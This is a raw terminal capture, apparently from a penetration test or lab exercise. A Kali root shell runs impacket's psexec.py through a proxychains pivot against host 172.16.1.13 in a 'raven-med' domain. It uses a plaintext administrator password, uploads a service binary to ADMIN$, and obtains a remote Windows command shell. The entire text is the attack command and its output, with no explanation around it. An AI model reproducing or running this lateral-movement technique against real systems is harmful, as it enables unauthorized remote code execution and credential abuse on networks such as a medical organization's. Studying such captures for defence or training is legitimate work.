 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains impacket/examples/psexec.py prod.raven-med.local/servermgr:'Summer2024!'@172.16.1.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[*] Requesting shares on 172.16.1.13.....
[*] Found writable share ADMIN$
[*] Uploading file nNujqZcf.exe
[*] Opening SVCManager on 172.16.1.13.....
[*] Creating service nQHB on 172.16.1.13.....
[*] Starting service nQHB.....
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
whoami
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.